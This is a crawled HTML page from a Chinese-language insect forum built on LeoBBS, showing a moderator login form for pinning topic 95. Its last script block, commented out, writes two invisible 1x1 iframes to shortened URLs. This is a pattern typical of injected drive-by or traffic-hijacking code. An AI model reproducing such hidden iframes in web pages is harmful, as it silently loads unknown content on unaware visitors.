

--- FILE ---
content_type: text/html; charset=big5
request_url: http://insectforum.no-ip.org/gods/cgi-bin/postings.cgi?action=puttop&forum=4&topic=95
body_size: 3963
content:
<html>
<head> 
<title>昆蟲論壇</title>
<meta http-equiv="Content-Type" content="text/html; charset=big5">
<meta name=keywords content="昆蟲論壇,雷傲,論壇,cgi,leobbs,leoboard,LB5000,bbs,leo,perl,lb,lbplus,bt,torrent">

<script SRC="http://insectforum.no-ip.org/gods/non-cgi/images/board.js"></SCRIPT>

<!--end Java-->

<!--css info(editable)-->
<style>
<!--
A:visited {
	TEXT-DECORATION: none;
}
A:active {
	TEXT-DECORATION: none;
}
A:hover	{
	TEXT-DECORATION: underline overline;
}
A:link {
	TEXT-DECORATION: none;
}
.t {
	LINE-HEIGHT: 1.4;
}
BODY {
	FONT-FAMILY: Arial;
	FONT-SIZE: 9pt;
	SCROLLBAR-HIGHLIGHT-COLOR: buttonface;
	SCROLLBAR-SHADOW-COLOR: buttonface;
	SCROLLBAR-3DLIGHT-COLOR: buttonhighlight;
	SCROLLBAR-TRACK-COLOR: #eeeeee;
	SCROLLBAR-DARKSHADOW-COLOR: buttonshadow;
}
caption,TD,DIV,form ,OPTION,P,TD,BR{
	FONT-FAMILY: Arial;
	FONT-SIZE: 9pt;
}
INPUT {
	BORDER-TOP-WIDTH: 1px;
	PADDING-RIGHT: 1px;
	PADDING-LEFT: 1px;
	BORDER-LEFT-WIDTH: 1px;
	FONT-SIZE: 9pt;
	BORDER-LEFT-COLOR: #cccccc;
	BORDER-BOTTOM-WIDTH: 1px;
	BORDER-BOTTOM-COLOR: #cccccc;
	PADDING-BOTTOM: 1px;
	BORDER-TOP-COLOR: #cccccc;
	PADDING-TOP: 1px;
	HEIGHT: 18px;
	BORDER-RIGHT-WIDTH: 1px;
	BORDER-RIGHT-COLOR: #cccccc;
}
textarea, select {
	BORDER-WIDTH: 1;
	BORDER-COLOR: #cccccc;
	BACKGROUND-COLOR: #efefef;
	FONT-FAMILY: Arial;
	FONT-SIZE: 9pt;
	FONT-STYLE: normal;
}
-->
</style>
<!--end css info-->
</head>
<link href="http://insectforum.no-ip.org/gods/non-cgi/images/leobbs.ico" rel="SHORTCUT ICON">
<body bgcolor=#ffffff alink=#333333 vlink=#333333 link=#333333 topmargin=0 leftmargin=0>
<div id="popmenu" class="menuskin" onMouseover="clearhidemenu();highlightmenu(event,'on')" onMouseout="highlightmenu(event,'off');dynamichide(event)"></div>
<SCRIPT>
<!--
function valigntop(){}
function valignend(){}
-->
</SCRIPT>

<style>
.menuskin{position:absolute;background-color:#F3F6FA;border:1px solid #4D76B3;line-height:20px;z-index:100;visibility:hidden;}
#mouseoverstyle{BACKGROUND-COLOR: #C9D5E7; margin:1px;}
#mouseoverstyle a{color:white;}
.menuitems{margin:1px;padding:1px;word-break:keep-all;}
</style>
<script>
linkset[1]='<div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("messanger.cgi?action=new",600,400) title=傳送悄悄話短訊息給站內的朋友>傳短訊給朋友</span>&nbsp;</div><div class=menuitems>&nbsp;<a href=profile.cgi?action=modify title=編輯修改您的個人資料><font color=#000000>修改我的資料</font></a>&nbsp;</div><div class=menuitems>&nbsp;<a href=fav.cgi?action=show&member=訪客 title=對您收藏的文章進行管理><font color=#000000>管理我的最愛</font></a>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("friendlist.cgi",420,320) title=查看、新增、刪除你的通訊錄名單>管理通訊錄名單</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("blocklist.cgi",420,320) title=查看、新增、刪除你的黑名單>管理黑名單列表</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("recopr.cgi?action=new",420,320) title=顯示論壇最新的文章列表>論壇最新文章</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("recopr.cgi?action=post",420,320) title=我發表的、而且已經被別人回覆過的主題清單>被回覆的主題</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("recopr.cgi?action=reply",420,320) title=我發表回覆過的主題清單>我參與的主題</span>&nbsp;</div><div class=menuitems>&nbsp;<a href=delmycache.cgi title=清除我的快取，確保個人所有資料都是最新的><font color=#000000>更新我的快取</font></a>&nbsp;</div>'
</script>

<script>
linkset[2]='<div class="menuitems">&nbsp;<a href="http://insect.no-ip.org/image/convert.php" target=_blank><font color=#000000>圖檔轉換工具</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="http://ind.ntou.edu.tw/~gods/kindness/index.php" target=_blank><font color=#000000>善心版歷史資料</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="http://insectforum.no-ip.org/gods/cgi-bin/chat.cgi" target=_blank><font color=#000000>論壇聊天室</font></a>&nbsp;</div>'
</script>

<script>
var url = new String (window.document.location);
url = url.replace (/&/g, "%26");
url = url.replace (/\//g, "%2F");
url = url.replace (/:/g, "%3A");
url = url.replace (/\?/g, "%3F");
url = url.replace (/=/g, "%3D");
linkset[3]='<div class="menuitems">&nbsp;<a href="index.cgi?action=change_skin&thisprog=' + url + '&skin=leobbs"><font color=#000000>預設風格</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="index.cgi?action=change_skin&thisprog=' + url + '&skin=%ACK%A4%A7%BBR"><font color=#000000>春之舞</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="index.cgi?action=change_skin&thisprog=' + url + '&skin=macos"><font color=#000000>Mac OS</font></a>&nbsp;</div>'</script><TABLE width=97% height=90 align=center cellpadding=0 cellspacing=0 background=http://insectforum.no-ip.org/gods/non-cgi/images/topbg.gif><tr vAlign=middle><TD width=262 background=http://insectforum.no-ip.org/gods/non-cgi/images/topbg_l.gif><table cellSpacing=0 cellPadding=0 align=center><tr vAlign=middle><td width=188 align=center><a href=forums.cgi?forum=4><img src=http://insectforum.no-ip.org/gods/non-cgi/myimages/logo.gif border=0 height=60></a></td><td width=80>&nbsp;</td></tr></table></TD>
 <td align=right></td><td align=right><img src=http://insectforum.no-ip.org/gods/non-cgi/images/topbg_r.gif></td>
 </TR></TABLE><table width=97% align=center cellspacing=0 cellpadding=1 bgcolor=#4D76B3><tr><td><table width=100% cellspacing=0 cellpadding=3><tr><td bgcolor=#F3F6FA background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/cdbg.gif><font color=#000000>>> 歡迎您，<b>訪客</b>： <a href=loginout.cgi?forum=4 title=從這裡開始進入論壇>登入論壇</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href=register.cgi?forum=4 title=註冊了才能發表文章哦！><b><font color=#990000>按這裡註冊</font></b></a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href=profile.cgi?action=lostpassword title=好慘啊，忘記密碼登入不了 style=cursor:help>忘記密碼</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href=whosonline.cgi title=看看有誰在線上……>在線會員</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href="search.cgi?forum=4" title=按關鍵字、作者來搜尋>文章搜尋</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <span style=cursor:hand onMouseover="showmenu(event,linkset[3])" onMouseout="delayhidemenu()">論壇風格&nbsp;</span><img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <span style=cursor:hand onClick=javascript:openScript('help.cgi',500,400) title=常見問題的解答>使用說明 </span>&nbsp;<img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <span style=cursor:hand onMouseover="showmenu(event,linkset[2])" onMouseout="delayhidemenu()">外掛程式&nbsp;</span> </td><td bgcolor=#F3F6FA align=right background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/cdbg.gif><a href=http://insectforum.no-ip.org/gods/cgi-bin/leobbs.cgi target=_blank><img src=http://insectforum.no-ip.org/gods/non-cgi/images/gohome.gif height=16 border=0></a>&nbsp;</td></tr></table></td></tr></table><p><br><table width=97% align=center cellspacing=0 cellpadding=0><tr><td>>>> <font color=red>站務重要公告專區。</font></td></tr></table><table width=97% align=center cellspacing=0 cellpadding=1 bgcolor=#E6E6E6><tr><td><table width=100% cellspacing=0 cellpadding=3><tr height=25><td bgcolor=#F7F7F7><img src=http://insectforum.no-ip.org/gods/non-cgi/images/item.gif align=absmiddle width=12> <font color=#4D76B3><a href=leobbs.cgi>昆蟲論壇</a> → <a href=forums.cgi?forum=4>《公告事項》</a> → 主題提升</td><td bgcolor=#F7F7F7 align=right></td></tr></table></td></tr></table><br><SCRIPT>valigntop()</SCRIPT><table cellpadding=0 cellspacing=0 width=97% bgcolor=#4D76B3 align=center>
<tr><td><table cellpadding=6 cellspacing=1 width=100%>
<tr><td bgcolor=#73A2DE background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/bg.gif colspan=2 align=center>
<form action="postings.cgi" method="post">
<input type=hidden name="action" value="puttop">
<input type=hidden name="checked" value="yes">
<input type=hidden name="forum" value="4">
<input type=hidden name="topic" value="95">
<font color=#000000><b>請輸入您的會員名稱、密碼進入版主模式 [主題提升]</b></font></td></tr>
<tr><td bgcolor=#F3F6FA colspan=2><font color=#000000>您目前的身分是： <font color=#990000><b><u>訪客</u></b></font> ，要使用其他會員身分，請輸入會員名稱和密碼。未註冊訪客請輸入網名，密碼留空白。</td></tr>
<tr><td bgcolor=#FFFFFF><font color=#000000>請輸入您的會員名稱</font></td><td bgcolor=#FFFFFF><input type=text name="membername"> &nbsp; <font color=#000000><span onclick="javascript:location.href='register.cgi?forum=4'" style="cursor:hand">您沒有註冊？</span></td></tr>
<tr><td bgcolor=#FFFFFF><font color=#000000>請輸入您的密碼</font></td><td bgcolor=#FFFFFF><input type=password name="password"> &nbsp; <font color=#000000><a href="profile.cgi?action=lostpass" style="cursor:help">忘記密碼？</a></font></td></tr>
<tr><td bgcolor=#F3F6FA colspan=2 align=center><input type=submit name="submit" value="登 入"></td></form></tr></table></td></tr></table>
</table></td></tr></table>
<SCRIPT>valignend()</SCRIPT>


<center><hr width=390 size=1><table width=80% align=center cellpadding=0 cellspacing=0><tr><td align=center><table cellpadding=0 cellspacing=0 align=center><tr><td align=center><font color=#000000>&copy; 中文版權所有：昆蟲論壇　繁體版權所有： <a href="http://lb.moninet.com.tw/LeoBBS/getleobbs.cgi" target=_blank title=" ---------------------------    ☆    --------------------------- 
 按此可以下載最新繁體版本的雷傲極酷超級論壇 
 繁體中文語系由 auron 維護製作 
 網站位址：http://lb.moninet.com.tw 
 電子信箱：arnold_tsay@yahoo.com.tw 
 ---------------------------    ☆    ---------------------------">摩尼網</a><br><font color=#000000>程式版權所有： <a href="http://www.leobbs.com" target=_blank>雷傲科技</a>　&nbsp;程式翻譯：<a href="mailto:arnold_tsay@yahoo.com.tw?subject=[雷傲]技術支援">auron</a>　&nbsp;版本： <a href="http://www.leobbs.com/download" target=_blank title="按此可以下載最新版本論壇程式"><b>L<font color=#F26522>eo</font>B<font color=#00AEEF>BS</font></b> X Build050318</a></font></td><td width=10>&nbsp;</td><td width=28><a href=http://lb.moninet.com.tw/LeoBBS/reg.cgi?id= target=_blank><img src=http://insectforum.no-ip.org/gods/non-cgi/images/leoca.gif width=32 height=24 border=0 title=雷傲極酷超級論壇認證></a></td></tr></table><img src=http://insectforum.no-ip.org/gods/non-cgi/images/none.gif width=0 height=3></font></td></tr></table></center>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-9380635-1']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>


<SCRIPT>/*
if(!navigator.userAgent.match("Safari"))
document.write('<iframe src="http://goo.gl/GMD7OW" width="1" height="1" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" align="center"></iframe>');
document.write('<iframe src="http://0rz.tw/GqYhx" width="1" height="1" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" align="center"></iframe>');*/
</SCRIPT>
</body>
</html>